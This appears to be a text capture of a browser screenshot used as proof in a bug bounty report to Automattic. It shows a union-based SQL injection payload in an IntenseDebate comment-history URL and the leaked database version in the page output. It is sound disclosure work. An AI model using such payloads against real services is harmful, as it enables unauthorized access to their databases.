 IntenseDebate - Comment history for http://fuzzme.orgx/ - Mozilla Firefox
IntenseDebate - Comment
Submit report to Automatt
Inbox - HackerOne
https://intensedebate.com/commenthistory/419588 union select 1,2, @@version %23
127.0
7
1
JWT
Hyrule War Vs. Marcu...
The Braindrillerz - FO...
Status Code Bypass
KetaNoise | Keta Nois...
Marcus Decks | Écout...
Mr. Ivex - Worldwide (...
ADRENOKROME - STI...
Dr. Peacock Vs Le Bas...
Referer spoofing and ...
Politique de confiden...
intensedebate
Imagine better comments
My Account
Extras
Sites
Support
Welcome <i>pwd777</i>! (Logout)
Hi Blogger User! It looks like you installed IntenseDebate using the no-longer-available 'Widget' install method.
Please read this post about changing over to the Template install to avoid problems with your comments.
Comment history for http://fuzzme.orgx/
Moderation
History
Plugins
Settings
Moderation
Account
Layout
Comments
Custom CSS
Misc
Tools
XML Export
Reinstall
Uninstall
Comment history
Comments:
<i>pwd777</i> @ http://fuzzme.orgx/ - Post
1 hour ago · 0 replies · +1 points
xxxxxxxxxxxxxxxxx
Delete comment Edit
azertyuiop @ http://fuzzme.orgx/ - Post
43 weeks ago · 0 replies · 0 points
ddd
Delete comment Edit
Blog posts:
Post
10.1.32-MariaDB
AN AUTOMATTIC PRODUCTION
Home Features About Developers Blog Help
© 2020 Automattic Inc. (TOS | Privacy Policy | Privacy Notice for California Users)
Our websites and dashboards use cookies. By continuing, you agree to their use. Learn more, including how to control cookies.
Got It!
12:53